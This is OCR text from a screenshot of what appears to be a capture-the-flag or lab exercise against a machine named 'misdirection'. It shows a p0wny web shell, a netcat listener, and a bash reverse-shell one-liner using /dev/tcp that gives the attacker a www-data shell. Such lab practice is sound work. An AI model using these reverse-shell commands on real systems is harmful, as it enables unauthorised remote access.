 p0wny@shell:~#
不安全 192.168.106.134:808...
2
15
0
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.106.132] from (UNKNOWN) [192.168.106.134] 38638
bash: cannot set terminal process group (801): Inappropriate ioctl f
bash: no job control in this shell
www-data@misdirection:/var/www/html/debug$ ls
ls
index.php
www-data@misdirection:/var/www/html/debug$
p0wny@shell:…/html/debug# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/html/debug# whoami
www-data
p0wny@shell:…/html/debug# bash -c "bash -i >& /dev/tcp/192.168.106.132/1234 0>&1"
p0wny@shell:…/html/debug# sh
p0wny@shell:…/html/debug# nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
p0wny@shell:…/html/debug# bash -c "bash -i >& /dev/tcp/192.168.106.132/1234 0>&1"
2
20:42
XenoEcho